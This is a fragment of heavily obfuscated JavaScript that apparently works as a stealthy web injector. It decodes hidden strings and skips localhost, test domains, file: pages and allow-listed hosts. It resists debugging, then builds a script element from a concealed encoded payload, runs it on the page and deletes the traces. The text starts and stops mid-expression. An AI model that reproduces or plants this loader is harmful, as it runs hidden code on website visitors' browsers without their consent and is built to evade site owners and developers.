V(0x26a,'*((v')+V(0x50c,'dfhL')+V(0x6a4,'3]m&')+V(0x4e4,'3]m&')+V(0x568,'UOmy')+V(0x19b,'@q2^')+V(0x4c4,')$G[')+V(0x370,'d1*I')+V(0x2c3,'pKk6')+V(0x160,'#2D8')+V(0x577,'*((v')+V(0x532,'bctX')+V(0x410,'K7gN')+V(0x644,'x#il')+V(0x555,'Gf5D')+V(0x2dc,'58F4')+V(0x5d3,'kTlg')+V(0x656,'58F4')+V(0x3c1,'Cg#o')+V(0x335,'x#il')+V(0x66e,')$G[')+V(0x88c,')$G[')+V(0x1fd,'DNSF')+V(0x4a5,'58F4')+V(0x49f,'iOei')+V(0x7a6,'T6L*')+V(0x6af,'P3$i')+V(0x3c8,'f1TN')+V(0x7d8,'ecuP')+V(0x2d4,'*[Ij')+V(0x5f8,'Od7a')+V(0x4f1,'SAX8')+V(0x715,'fr9C')+V(0x158,'JIn8')+V(0x1cf,'ecuP')+V(0x742,'SqEs')+V(0x208,'JIn8')+V(0x249,'*[Ij')+V(0x194,'@skA')+V(0x105,'u#@$')+V(0x1be,'f1TN')+V(0x10c,'UW%h')+V(0x80f,'3]m&')+V(0x32f,'*[Ij')+V(0x261,'@skA')+V(0x764,'u#@$')+V(0x8be,'84qq')+V(0x6ff,'UW%h')+V(0x203,'fr9C')+V(0x529,'iOei')+V(0x85e,'P3$i')+V(0x1b5,'Yo6Z')+V(0x835,'K7gN')+V(0x6a2,'DNSF')+V(0x239,'Gf5D')+V(0x511,'1#6u')+V(0x21b,'u#@$')+V(0x72a,'9Ti)')+V(0x4c1,'#2D8')+V(0x3d7,'DNSF')+V(0x1c1,'x#il')+V(0x471,'wN&k')+V(0x176,'Od7a')+V(0x42a,'f1TN')+V(0x8a1,'kTlg')+V(0x219,'iOei')+V(0x7c8,'K7gN')+V(0xf1,'*[Ij')+V(0x6b7,'wN&k')+V(0x477,'Yo6Z')+V(0x559,'ecuP')+V(0x783,'#2D8')+V(0x1a5,'@skA')+V(0x8db,'#2D8')+V(0x461,'bctX')+V(0x668,'^WPd')+V(0x17d,'P3$i')+V(0x6bc,'Yo6Z')+V(0x888,'@skA')+V(0x837,'3]m&')+V(0x6bb,'dfhL')+V(0x45f,'Z3qT')+V(0x854,'yifL')+V(0x15e,'fr9C')+V(0x8b7,'X9Vv')+V(0x8a4,'@0fz')+V(0x6e6,'Gf5D')+V(0x6c6,'yifL')+V(0x18e,'xmn5')+V(0x793,'Zyql')+V(0x415,'K7gN')+V(0x120,'84qq')+V(0x349,'kTlg')+V(0x5cf,'x#il')+V(0x7dc,'T6L*')+V(0x7f7,'xmn5')+V(0x75f,'UW%h')+V(0x810,'TLn$')+V(0x2e4,'P3$i')+V(0x377,'03zf')+V(0x125,'@skA')+V(0x436,'SAX8')+V(0x336,'f1TN')+V(0x196,'i(h!')+V(0x20d,'Z3qT')+V(0x643,'K7gN')+V(0x647,'84qq')+V(0x4d2,'SqEs')+V(0x33a,'4^uG')+V(0x5b6,'58F4')+V(0x159,'pKk6')+V(0x838,'Gf5D')+V(0x86e,'pKk6')+V(0x38a,'JIn8')+V(0x5cd,'DNSF')+V(0x758,'bctX')+V(0x1cd,'*((v')+V(0x5d7,'84qq')+V(0x8d1,'bctX')+V(0x393,'*[Ij')+V(0x64c,'i(h!')+V(0x7e6,'#2D8')+V(0x809,'Cg#o')+V(0x362,'03zf')+V(0x7bb,'kTlg')+V(0x29e,'iOei')+V(0x73d,'03zf')+V(0x38b,'JIn8')+V(0x7a4,'SqEs')+V(0x680,'kTlg')+V(0x4ee,'DNSF')+V(0x489,'i(h!')+V(0x1d1,'pKk6')+V(0x3aa,'X9Vv')+V(0x4d0,'*((v')+V(0x23a,'03zf')+V(0x25b,'iOei')+V(0x71f,'T6L*')+V(0x827,'T6L*')+V(0x626,'fr9C')+V(0x1c2,')$G[')+V(0x419,'Od7a')+V(0x1b7,'kTlg')+V(0x20e,'SAX8')+V(0x502,'Gf5D')+V(0x72d,'wN&k')+V(0x422,'Yo6Z')+V(0x3c5,'Z3qT')+V(0x375,'dfhL')+V(0x653,'kTlg')+V(0x645,'Gf5D')+V(0x5cc,'kTlg')+V(0x18d,'d1*I')+V(0x82b,'wN&k')+V(0x24e,'P3$i')+V(0x735,'@q2^')+V(0x661,'Cg#o')+V(0x892,'X9Vv')+V(0x79d,'d1*I')+V(0x696,'JIn8')+V(0x46a,'#2D8')+V(0x5b2,'fr9C')+V(0x5e9,'i(h!')+V(0x657,'x#il')+V(0x296,'Gf5D'))+(V(0x2fb,'@skA')+V(0x563,'03zf')+V(0x756,'TLn$')+V(0x251,'pKk6')+V(0x4bd,'JIn8')+V(0x741,'1#6u')+V(0x83b,'K7gN')+V(0x2ef,'u#@$')+V(0x74e,'@skA')+V(0xfc,'58F4')+V(0x3f4,'Yo6Z')+V(0x5ff,'f1TN')+V(0x344,'@0fz')+V(0x2a3,'#R7U')+V(0x150,'*((v')+V(0x62f,'^WPd')+V(0x5bb,'kTlg')+V(0x1e8,'SqEs')+V(0x58b,'K7gN')+V(0x2e3,'9Ti)')+V(0x89f,'Od7a')+V(0x52e,'^WPd')+V(0x785,'Zyql')+V(0x127,'zzXh')+V(0x342,'UOmy')+V(0x776,'x#il')+V(0x5ae,'Z3qT')+V(0x2ee,'DNSF')+V(0x49d,'#2D8')+V(0x2d7,'i(h!')+V(0x8a3,'dfhL')+V(0x66c,'T6L*')+V(0x6e4,'4^uG')+V(0x27d,'yifL')+V(0x2df,'1#6u')+V(0x2a6,'Zyql')+V(0x319,'Z3qT')+V(0x7ea,'58F4')+V(0x3c6,'ecuP')+V(0x1a7,'Cg#o')+V(0x4e1,'@skA')+V(0x6b2,'Od7a')+V(0x487,'wN&k')+V(0x271,'1#6u')+V(0xed,'Cg#o')+V(0x4ac,'zzXh')+V(0x139,'*[Ij')+V(0x7f1,'Z3qT')+V(0xea,'84qq')+V(0x576,'@skA')+V(0x383,'x#il')+V(0x879,'xmn5')+V(0x32d,'f1TN')+V(0x875,'Zyql')+V(0x79b,'x#il')+V(0x6a0,'84qq')+V(0x803,'UW%h')+V(0x592,'SqEs')+V(0x3ec,'Z3qT')+V(0x1a2,'UOmy')+V(0x2c0,'wN&k')+V(0x686,'P3$i')+V(0x236,'@0fz')+V(0x4bb,'DNSF')+V(0x7c3,'84qq')+V(0x1c6,'xmn5')+V(0x4b4,'SqEs')+V(0x4ae,'ecuP')+V(0x308,'SAX8')+V(0x54f,'Od7a')+V(0x604,'X9Vv')+V(0x877,'@skA')+V(0x7b7,'wN&k')+V(0x169,'^WPd')+V(0x8cc,'4^uG')+V(0x42c,'^WPd')+V(0x2e9,'f1TN')+V(0x5ac,'Od7a')+V(0x51e,'yifL')+V(0x24c,'SAX8')+V(0x193,'#2D8')+V(0x630,'X9Vv')+V(0x373,'kTlg')+V(0x80c,'iOei')+V(0x77a,'ecuP')+V(0x5fb,'Zyql')+V(0x510,'UOmy')+V(0x2b6,'*[Ij')+V(0x4b0,'Od7a')+V(0x7e3,'kTlg')+V(0x7c7,'03zf')+V(0x3a6,'^WPd')+V(0x7cc,'xmn5')+V(0x67b,'T6L*')+V(0x639,'9Ti)')+V(0x298,'ecuP')+V(0x314,'JIn8')+V(0x3f7,'pKk6')+V(0x2a7,'84qq')+V(0x205,'G9WM')+V(0x1f6,'58F4')+V(0x170,'TLn$')+V(0x37b,'3]m&')+V(0x2c2,')$G[')+V(0x154,'84qq')+V(0x4eb,'f1TN')+V(0x550,'T6L*')+V(0x848,'Gf5D')+V(0x744,'i(h!')+V(0xf4,'d1*I')+V(0x404,'DNSF')+V(0x5ec,'yifL')+V(0x652,'84qq')+V(0x354,'#2D8')+V(0x4c0,'wN&k')+V(0x26f,')$G[')+V(0x5e3,'UW%h')+V(0x6ce,'fr9C')+V(0x43e,'T6L*')+V(0x247,'@q2^')+V(0x53b,'Gf5D')+V(0x449,'*((v')+V(0x7fe,'3]m&')+V(0x607,'x#il')+V(0x89d,'#2D8')+V(0x2a1,'58F4')+V(0x293,'3]m&')+V(0x662,'4^uG')+V(0x493,'4^uG')+V(0x25e,'Cg#o')+V(0x48f,'*[Ij')+V(0x7ed,'Yo6Z')+V(0x8c0,'*((v')+V(0x704,'iOei')+V(0x27f,'#2D8')+V(0x67a,'1#6u')+V(0x3ba,'DNSF')+V(0x483,'Z3qT')+V(0x41d,'T6L*')+V(0x787,'T6L*')+V(0x4c5,'SAX8')+V(0x1df,')$G[')+V(0x345,'kTlg')+V(0x455,'@0fz')+V(0x552,'i(h!')+V(0x8b6,'iOei')+V(0x7d4,'Cg#o')+V(0x463,')$G[')+V(0x829,'4^uG')+V(0x4c6,'Gf5D')+V(0x479,'@skA')+V(0x228,'kTlg')+V(0x49a,'UOmy')+V(0x1f7,'JIn8')+V(0x1c4,'58F4')+V(0x443,'x#il')+V(0x3d1,'wN&k')+V(0x75b,'UOmy')+V(0x25c,'zzXh')+V(0x279,'kTlg')+V(0x304,'TLn$')+V(0x13a,'#R7U')+V(0x648,'84qq')+V(0x3de,'UOmy')+V(0x849,'SAX8')+V(0x1d5,'Yo6Z')+V(0x13b,'d1*I')+V(0x213,'pKk6')+V(0x866,'@q2^')+V(0x638,'d1*I')+V(0x70b,'84qq')+V(0x78e,'*[Ij')+V(0x2b5,'84qq')+V(0x5d6,'84qq')+V(0x73b,'4^uG')+V(0x491,'^WPd')+V(0x841,'f1TN')+V(0x2bf,'9Ti)')+V(0x862,'P3$i')+V(0x72f,'yifL')+V(0x87a,'bctX')+V(0x716,'#2D8')+V(0x7d5,'xmn5')+V(0x38f,'iOei')+V(0x418,'UW%h')+V(0x534,'@q2^')+V(0x48e,'SqEs')+V(0x766,'K7gN')+V(0x8a9,'3]m&')+V(0x12e,'Z3qT')+V(0x6d2,'TLn$')+V(0x3ae,'xmn5')+V(0x413,'#2D8')+V(0x59c,'T6L*')+V(0x508,'*((v')+V(0x50f,'ecuP')+V(0x100,'dfhL')+V(0xfd,'@0fz')+V(0x36b,'d1*I')+V(0x1d8,'@0fz'))+(V(0x374,'58F4')+V(0xf5,'d1*I')+V(0x6cc,'T6L*')+V(0x56a,'Yo6Z')+V(0x45e,'d1*I')+V(0x61f,'*((v')+V(0x5cb,')$G[')+V(0x806,'Gf5D')+V(0x284,'ecuP')+V(0x17e,'d1*I')+V(0x6e5,'58F4')+V(0x222,'pKk6')+V(0x2fa,'X9Vv')+V(0x4a9,'dfhL')+V(0x3e3,'@skA')+V(0x146,'4^uG')+V(0x830,'K7gN')+V(0x4f4,'*[Ij')+V(0x384,'TLn$')+V(0x697,'kTlg')+V(0x7bd,'P3$i')+V(0x23d,'xmn5')+V(0x5a0,'i(h!')+V(0x5ad,'Yo6Z')+V(0x294,'pKk6')+V(0x6d6,'Z3qT')+V(0x4d5,'84qq')+V(0x539,'bctX')+V(0x7a5,'^WPd')+V(0x34a,'UOmy')+V(0x330,'P3$i')+V(0x3ac,'SAX8')+V(0x459,'bctX')+V(0x133,'UOmy')+V(0x1dd,'d1*I')+V(0x16d,'x#il')+V(0x87d,'Zyql')+V(0x13c,'P3$i')+V(0x798,'3]m&')+V(0x41a,'pKk6')+V(0x3b4,'*((v')+V(0x3e4,'G9WM')+V(0x749,'d1*I')+V(0x705,'JIn8')+V(0x1e9,'#R7U')+V(0x795,'iOei')+V(0x10a,'T6L*')+V(0x5fa,'UOmy')+V(0x684,'@skA')+V(0x38d,'@q2^')+V(0x895,'SAX8')+V(0x23f,'x#il')+V(0x1ed,'*((v')+V(0x3fb,'kTlg')+V(0x337,'58F4')+V(0x376,'4^uG')+V(0x231,'d1*I')+V(0x497,'T6L*')+V(0x5af,'*((v')+V(0x61a,'@q2^')+V(0x4dd,'3]m&')+V(0x4cb,'1#6u')+'E]'),c[V(0x8cf,'f1TN')]=V(0x259,'*((v')+V(0x366,'@q2^')+V(0x275,'xmn5')+V(0x8d8,'@0fz')+V(0x748,'JIn8')+V(0x5f6,'DNSF')+V(0x269,'d1*I')+V(0x54e,'4^uG')+V(0x198,'pKk6')+V(0x4df,'84qq')+V(0xe4,'fr9C')+V(0x57c,'#2D8')+V(0x4ce,'58F4')+V(0x311,'3]m&')+V(0x15d,')$G[')+'jG',c[V(0x23b,'UW%h')]=V(0x4ad,'UOmy')+V(0x4c3,'yifL')+V(0x842,'K7gN')+V(0x464,'3]m&')+V(0x2ff,'*((v')+V(0x8ad,'^WPd')+V(0x46c,'Od7a')+V(0x3e7,'#R7U')+V(0x65b,'03zf')+V(0x5f4,'3]m&')+V(0x3dc,'ecuP')+'G]',c[V(0x201,'3]m&')]=V(0x37f,'fr9C')+V(0x86b,'@skA')+V(0x634,'SAX8')+V(0x2cf,'Cg#o')+V(0x3a5,'@skA')+V(0x351,'@q2^')+V(0x780,'@0fz')+V(0x709,'#R7U')+V(0x646,'kTlg')+V(0x7f2,'SqEs')+V(0x5f7,'^WPd')+V(0x8dd,'SqEs')+V(0x83e,'kTlg')+V(0x1e3,'SqEs')+V(0x4ea,'^WPd')+V(0x4a0,'UW%h')+V(0x843,'Od7a')+V(0x28f,'SAX8'),c[V(0x173,')$G[')]=V(0x4e0,'9Ti)')+V(0x428,'#2D8')+V(0x79a,'x#il')+V(0x58c,')$G[')+V(0x589,'u#@$'),c[V(0x788,'03zf')]=function(z,B){return z!==B;},c[V(0x53a,'03zf')]=V(0x6e0,'u#@$')+V(0x654,'@skA'),c[V(0x46b,'UW%h')]=V(0x7f9,'*[Ij')+'t',c[V(0x395,'Cg#o')]=function(z,B){return z===B;},c[V(0x893,'^WPd')]=V(0x3b1,'JIn8')+V(0x6e9,'Cg#o'),c[V(0x87e,'G9WM')]=function(y){return y();},c[V(0x1d4,'Zyql')]=function(y,z,B){return y(z,B);},c[V(0x3a9,'xmn5')]=function(y){return y();},c[V(0x341,'TLn$')]=function(y,z,B){return y(z,B);},c[V(0x254,'84qq')]=function(y,z,B){return y(z,B);},c[V(0x2f8,'yifL')]=function(z,B){return z-B;},c[V(0x703,'i(h!')]=function(y,z){return y(z);},c[V(0x1fc,'fr9C')]=function(y){return y();},c[V(0x62e,'d1*I')]=V(0x2aa,'@q2^')+'t',c[V(0x457,'@q2^')]=V(0x309,'T6L*')+V(0x452,'wN&k')+V(0x60a,'G9WM'),c[V(0x22e,'pKk6')]=function(z,B){return z||B;},c[V(0x3f2,'@q2^')]=V(0x723,')$G[')+V(0x706,'Od7a')+V(0x69e,'ecuP')+V(0x1ee,'pKk6')+V(0x59a,'58F4')+V(0x694,'SqEs')+V(0x7fb,'x#il')+V(0x25f,'G9WM'),c[V(0x600,'JIn8')]=V(0x729,'*((v')+V(0x6cf,'iOei')+V(0x67f,'yifL')+V(0x4f8,'x#il')+V(0x3c4,'iOei')+V(0x699,'SqEs'),c[V(0x5ba,'DNSF')]=function(y){return y();},c[V(0x35b,'*[Ij')]=function(z,B){return z+B;},c[V(0x63e,'T6L*')]=V(0x51c,'@q2^');var d=c,f=function(){var y=!![];return function(z,B){var E=y?function(){var W=_0x4152189d;if(B){var F=B[W(0x3b0,'u#@$')](z,arguments);return B=null,F;}}:function(){};return y=![],E;};}();function g(y,z){var X=V,B={};B[X(0x277,'u#@$')]=function(I,J){var Y=X;return d[Y(0x7eb,'ecuP')](I,J);},B[X(0x4f7,'Z3qT')]=function(I,J){var Z=X;return d[Z(0x151,'#2D8')](I,J);};var E=B;for(var F in y)if(d[X(0x403,'4^uG')](F[X(0x86d,'TLn$')+'h'],z)&&function(I,J){var a0=X;for(var M=0x2;E[a0(0x8c9,'bctX')](M,J[a0(0x244,'Z3qT')+'h']);M++)if(E[a0(0x794,'dfhL')](I[a0(0x4e6,'dfhL')+a0(0x68d,'3]m&')](J[M][0x0]),J[M][0x1]))return;return 0x1;}(F,arguments))return y[F];}function h(y,z){var a1=V;return d[a1(0x5c4,'X9Vv')](y,Math[a1(0x6a9,'T6L*')](d[a1(0x2e2,'d1*I')](Math[a1(0x4fd,'Cg#o')+'m'](),d[a1(0x381,'wN&k')](d[a1(0x718,'DNSF')](z,0x1),y))));}function i(y,z){var a2=V;for(var B=0x0;d[a2(0x287,'^WPd')](B,z[a2(0x123,'#R7U')+'h']);B++){var E=z[B],F=d[a2(0x834,'1#6u')](0x0,E[a2(0x1a0,'Od7a')+'Of']('.'))?d[a2(0x3e6,'dfhL')]('.',y):y,I=d[a2(0x4ef,'3]m&')](F[a2(0x5ab,'G9WM')+'h'],E[a2(0x1b1,'*[Ij')+'h']),J=F[a2(0x762,'JIn8')+'Of'](E,I),I=d[a2(0x6a1,'wN&k')](-0x1,J)&&d[a2(0x3d0,'zzXh')](J,I);if(I&&(d[a2(0x300,'1#6u')](F[a2(0x6da,'4^uG')+'h'],E[a2(0x4a8,'3]m&')+'h'])||d[a2(0x348,'fr9C')](0x0,E[a2(0x3d6,'kTlg')+'Of']('.'))))return 0x1;}}function j(){var a3=V,y,z;return d[a3(0x19d,'pKk6')](g,d[a3(0x4ed,'DNSF')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,y=d[a4(0x21f,'@0fz')](l,d[a4(0x16a,'zzXh')](j));if(y){var y=d[a4(0x2a9,'UW%h')](g,y,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return y&&y[0x4]&&!y[0x5]?!(d[a4(0x305,'UW%h')](0x46,y[a4(0x88b,'*((v')+a4(0x3e0,'kTlg')](0x0))&&d[a4(0x324,'d1*I')](0x66,y[a4(0x210,'bctX')+a4(0x7a0,'X9Vv')](0x0))||d[a4(0x60f,'zzXh')](0x49,y[a4(0x6f1,'T6L*')+a4(0x140,'iOei')](0x1))&&d[a4(0x687,'d1*I')](0x69,y[a4(0x6d7,'yifL')+a4(0x701,'@0fz')](0x1))||d[a4(0x21d,'03zf')](0x4c,y[a4(0x8c4,'f1TN')+a4(0x782,'T6L*')](0x2))&&d[a4(0x22d,'SqEs')](0x6c,y[a4(0x575,'UW%h')+a4(0x3e0,'kTlg')](0x2))||d[a4(0x746,'03zf')](0x45,y[a4(0x8ce,'Yo6Z')+a4(0x782,'T6L*')](0x3))&&d[a4(0x175,'wN&k')](0x65,y[a4(0x575,'UW%h')+a4(0x54c,'9Ti)')](0x3))||d[a4(0x710,'iOei')](0x3a,y[a4(0x4e6,'dfhL')+a4(0x473,'*((v')](0x4))):void 0x0;}}function l(y){var a5=V;return d[a5(0x451,'9Ti)')](g,y,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,y=d[a6(0x2f7,'fr9C')](j);if(y){var z=d[a6(0x8d9,'DNSF')](g,y,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),B,B=!!(B=!d[a6(0x7c2,'SqEs')](z,'~')?d[a6(0x514,'G9WM')](l,y):B)&&d[a6(0x6e8,'bctX')](g,B,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0x584,'9Ti)')](z,B);}}function n(){var a7=V,y=d[a7(0x1b3,'03zf')],z=new RegExp(d[a7(0x7f4,'i(h!')],'g');return y[a7(0x2c1,'@0fz')+'ce'](z,'')[a7(0x2ba,'bctX')](';');}function p(){var a8=V,y=d[a8(0x5d4,'T6L*')],z=new RegExp(d[a8(0x595,'kTlg')],'g');return y[a8(0x1a4,'*((v')+'ce'](z,'')[a8(0x20c,'@q2^')](';');}function q(y){var a9=V;return d[a9(0x1f9,'DNSF')](-0x1,y[a9(0x69c,'wN&k')+'Of'](String[a9(0x7a3,'Cg#o')+a9(0x3b5,'4^uG')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x207,'iOei')](y)||new RegExp(d[a9(0x33d,'Zyql')],'g')[a9(0x518,'f1TN')](y));var z;}function r(y,z){var aa=V,B=y[aa(0x8bc,'iOei')+'h'];return d[aa(0x2b7,'SqEs')](y[aa(0x857,'9Ti)')+aa(0x8c8,'iOei')](d[aa(0x215,'Zyql')](B,z[aa(0x530,'zzXh')+'h']),B),z);}function s(){var ab=V,y=d[ab(0x2be,'ecuP')](f,this,function(){var ac=ab,F={};F[ac(0x233,'u#@$')]=d[ac(0x45a,'Gf5D')];var I=F,J=d[ac(0x4af,'SAX8')](typeof window,d[ac(0x763,'Z3qT')])?window:d[ac(0x667,'9Ti)')](typeof process,d[ac(0x65d,'Gf5D')])&&d[ac(0x24d,'84qq')](typeof require,d[ac(0x3b3,'Zyql')])&&d[ac(0x18c,'^WPd')](typeof global,d[ac(0x66f,'T6L*')])?global:this,M=function(){var ad=ac,N=new J[(ad(0x708,'xmn5'))+'p'](I[ad(0x217,'3]m&')]);return!N[ad(0x326,'K7gN')](y);};return d[ac(0x58d,'X9Vv')](M);});d[ab(0x1e5,'#2D8')](y);var z=d[ab(0x7d9,'@0fz')](n),B=d[ab(0x346,'Yo6Z')](m),E=d[ab(0x62a,'*((v')](p);return!B||!!(d[ab(0x7c5,'Od7a')](i,B=d[ab(0x620,'dfhL')](r,B,String[ab(0x238,'Gf5D')+ab(0x24b,'i(h!')+'de'](0x2e))?B[ab(0x598,'dfhL')+ab(0x1ff,'Gf5D')](0x0,d[ab(0x719,'@skA')](B[ab(0x5e2,'UOmy')+'h'],0x1)):B,z)||d[ab(0x254,'84qq')](i,B,E)||d[ab(0x7b9,'wN&k')](q,B)||d[ab(0x27a,'wN&k')](k));}function t(y){var ae=V,z=d[ae(0x4e9,'SAX8')](j),B;z&&((B=z[ae(0x781,'pKk6')+ae(0x5f3,'84qq')+ae(0x400,'1#6u')](d[ae(0x103,'#R7U')]))[ae(0x2ad,'84qq')]=d[ae(0x51b,'TLn$')],B[ae(0x3ed,'9Ti)')+ae(0x887,'ecuP')+'t']=y,(z[ae(0x520,'Z3qT')]||z[ae(0x8d7,'*((v')]||z[ae(0x870,'d1*I')+ae(0x773,'u#@$')+ae(0x480,'TLn$')])[ae(0x36e,'u#@$')+ae(0x6ac,'9Ti)')+'d'](B),B[ae(0x47a,'84qq')+'e']());}function u(){var af=V,y,z=d[af(0x6c9,'f1TN')](g,d[af(0x68b,'Z3qT')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),B,E,E;z&&(B=d[af(0x1ba,'4^uG')],E=new RegExp(d[af(0x232,'SAX8')],'g'),(E=z[B[af(0x6fd,'3]m&')+'ce'](E,'')])&&E[af(0x211,'xmn5')+af(0x3cb,'DNSF')][af(0x760,'JIn8')+af(0x733,'Yo6Z')+'d'](E));}try{var v,w,x;d[V(0x17f,'^WPd')](s)||(d[V(0x2d5,'Zyql')](u),d[V(0x4b2,'d1*I')](0x1,d[V(0x3f8,'T6L*')](h,0x1,v=0x4))||d[V(0x2e7,'@skA')](t,d[V(0x36f,'#2D8')](d[V(0x8bb,'TLn$')]('(',new Function((function(){var _0x7513696=function(){var _0x3791171c=['A3jmEJbUtZnAAgnPqNjqu2nUtZjADMnPAdjzweLNyKqW','uLDOCgjSzfjKr05xy1nJC0OZyZrHEtLyvvDOA1mZzZbk','rLrHmgH6yLD0Dq','vNDzmhH4sNL3BG','C0OWsLPrALLUs1yWB1fPAZDMu2S3yZf0vuTeqJrorfL4','rei0txPzmeXdzfPHmtv1sNLRC1KXDeLlrei0tLDgA0Xd','DeDwELf6wtfcseP5D25zA2m0zeDKtfLty3nkmwmYtKHo','ww5lu3rjs0rcne5Qz3Pmq2rLtNLSqKP5A3jtq2D3zurg','BePuzgLJCeSWz29nsgCXwxPzC0OXBhjyBtrUs1n0suTe','suTeqJroAMHStenKC2mXzg9kEwTYu0nND2vewtjzAxDU','EvKYtxnkmtqZs1vfBKTtDeLlrei0tKDrmuXdzenxvuKY','tenKAwjxDg1wELPivvvAseP5D25HvgHYtJfKue4YtLrH','u2S3zLnRC2n6mxvAwgnNvw1wBLjyAhDlr1jIvNLND2ve','weTeqJrorfKWtenKC0TyvJjkEwXKufDAmwjTtJbHvZL1','qNnkEwTYu0nND2vewMTpq3DUv1vAweTdy3blmgDVtuHN','mKPpwKv0ELn5y3nkmJL0yJnSC01TuMPwwevUtenKELeY','rNPprZGWsNL3BG','mLK0tenKwvvtrNLkEwTYu0nND2veuxLoExDUzvHRmvvd','vw8XsZjgALr5y3nkmwrrtLD0wfvxCdfwmuy1sNL3BLfR','sNL3BMnvtNznwgHeyJjKBgnty3nkmwmYvJfcwfvwCgTs','uNLJC0OWrtrIEKzytLvAALnxmxzIAwnZsJnKrgiXtLHo','C0OXvtvxmdHUs1n0suTeqJroreuYtenJmLjwDfDkEwTY','zfHvBuzWy21OmfPfDgHkExDUvJfkDwiXzfbpvfzyvvDR','BKTtDeLlrei0twPjEuXdzfzpvNrqsNLRCLndz3DLrfv4','mK5lvezWA1zftNzxu2nZsJfKuvniqLHvBKjRvfHwteP5','twL3BMjtuK5kq2nWsZbNB01iz3Lov0LZsJfAEwmYC25l','ExDUs21wtvjPy3blmgDVtuHNEK5usxnkmvzXtLvNBKTt','mZu1uxHQBuLn','qMHxEwr3zfHoB0OXmg9zvNnUyZjOCfPUuw5yu2DWs1r0','ne5Qz3Hmq2r6vuHgEKP5A3jtq2D3zurkAe1dD25nAKfQ','mgDVtuHNmK5utxnkmhbtvtnzBKTtDeLlrei0tLDoAeXd','r1fUtenKwfvdowTuvwmWuMToseP5D25wmuPOuJfJmfPx','mgDVtuHNmvPuqxnkmdvRt0DRBKTtDeLlrei0tLrfmuXd','wtrmq2rAyte1DuP5A3jtq2D3zursBe5dD25Iq2WXzgLJ','BMjvEfLsrMmYzuDov1z5y3nkmwmYu0vSA2qWzg5kExDU','AdfmsfLWztnAAgnPqK5qvw83y21wmgrysNvjr1jIvfnN','tZmWC1KXDeLlrei0tKDrEeXdzeTvBe4YsNLSzfbxwJfI','neP5D25Hr0zuvtj3EfPty3nkm2HuyJfkwfvhEgPvBvj4','qKLqvJH3zurjme1uqtbnvgrRteDnowuZmdDzmxrjs0rc','utrwELPlwtb0weP5D25KvwT2wKv0Dgj6uLHosevUtenK','q2D3zurrEu5tD25xvuvWvLnJCeSWz29nsgD5t0rzC0P5','A3jtq2D3zurJEe1tD25jwfjzyKnJCeSWz29nsgD5tLrr','DeLlrei0tM1jD0Xdy3fwvwX3sNLRCLndz3DLreuXtLn3','u3rjs0rcnfPTwxnkmvP5yZjZBKTtDeLlrei0tw1vmuXd','sevUtenKwe5TrJrKA3mXzfnJC0OXyZbnsfPyvuvkA1uY','EwTYu0nND2vettbnq3DUs2TJAMfPy3blmgDVtuHNEvLu','vfrUqMTvvK52vMLJC0OWsxHoqZLytLzkALzRy25mq2ry','CeSWz29nsgD4wxPJC0OWAdjyAKfUs1n0suTeqJrnmKu0','tuHNmfLTsxnkmgGYwgPbBKTtDeLlrei0tKDvD0Xdy3fA','vgS1tenKwMeXnxvkEwTYu0nND2vevMTAq3DUv1vfCfzt','ExDUvJa5t1KXstrHmLzeuti4EKP5D25wmdLqwKzJm1yX','sJfOuKLysw5lu3rjs0rcne5Qstnmq2q0vZnKEeP5A3jt','EwTYu0nND2vesM1nu3DUv1D0zwjPy3blmgDVtuHNEfLQ','sgD5tJjrC0OXBejlvLvUs1n0suTeqJrnELf6tenJCfvu','EwnZsJjAm2jRCfHovNbQvtjfBKXdzeztvtvRvgPkr1KX','AeP5D25KBtf2yuzKu04YuK9KvxnUtenKAwjxDePwmuKZ','s1n0suTeqJrovgD6tenKqvPyrKPkEwTYu0nND2vevM1A','DeLlrei0tMPfmuXdzg5sBhbmsNLRCLndz3DLre0Zt1n3','EwfgzfbnmK5ty1nJC0OXzffKr05mwMXAA1zStNzJEwnZ','sJfKufDesLHosejRvfvoDKX5y3nkmwmYu21otMqZCfDw','zhPyBgWYsNLRCLndz3DLrfzStNL3BLPTovHrq2nWsZbN','sKuWA0P5Bgrqv1OXyM1omgfxoxvlsffZzfnSn2rTrNLj','wJnNneP5D25wmdGZwtfArgeYDhLprZG1sNL3BMjusNfr','BwrhtK1zAMHfsNL3BLyXsxDAm2X0yJjSwe5uqw5mq2rV','zurvnvPdD25yvNb3u2LJCeSWz29nsgD4turjC0OZBdvo','tenKDvjitwXkEwXKufDAmwjTtJbHvZL1s0C4C2ndBdDJ','tJfJBKXdzeDvmJL6vNPsB1KXqNrImgTUtenKwe5TuMTs','q2ryvuu1A1vuAhjAwe5eytbZBKXdzg9KALz6vNPzDLKW','Eu1dtxbkEwTYu0nND2vesMXzAxDUy0zJnfzdy3blmgDV','muXdy3HtvvO1sNLRCLndz3DLreL6tKn3BMjiswHuu2nW','sMndy3blmgDVtuHNmK9xtxnkExbistjVBKTtDeLlrei0','Evf5y3nkmKPuytfkwe4WzhrLwevUtenKCMfiwKDwELPR','otnkExDUvNPAq1PgrLrIEtLytMS1ALnyrw5mq2rdyLDZ','D2veuMTpu3DUtwPbAKTty3blmgDVtuHNm01etxnkExbi','rJbZv3Pcne1PD3DLrfL6wfn4yK1iz3Dmrei0tM1ozeTt','A1n6AhzpvMmXzuDosvz5y3nkm2HovuvKrfDivw5mq2q1','uNbImJrNwNLODKTyDdjzweLNvNOXsuXiqtLLmZa3y0z0','CLndz3DLrgmYtKn3BLjuzfLzEwnWsZbNB01izZjoEMDZ','s0rcne5uzZrmq2rZyZfKB0P5A3jtq2D3zurND0XdzfbK','rei0tw1kA0XdzeTvBe4YsNLRCLndz3DLre5StKn3BMfe','EhHkExDUwtfoCLqXyZbAvgXdy1nJC0OWrLHAr1jwt0C5','sNL3BLz6zgXIvu15yMXvBKXdzdrnmgG1vNPvD1fPy3nk','BLzXuKzJBKXdzfHoAtLQvwPOCLeXyZftBu